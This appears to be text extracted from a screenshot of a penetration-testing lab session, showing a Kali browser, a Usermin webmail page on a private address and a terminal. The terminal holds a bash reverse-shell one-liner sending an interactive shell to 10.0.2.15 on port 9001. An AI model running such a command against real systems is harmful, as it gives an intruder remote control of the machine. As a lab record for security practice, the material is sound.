 Apache2 Debian Default Pag
Usermin 1.830 (Debian Lin
https://10.0.2.13:20000/mailbox/index.cgi?id=INBOX&xnavigation=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[cyber@breakout ~]$ bash -i >& /dev/tcp/10.0.2.15/9001 0>&1
Mail Usermin
New message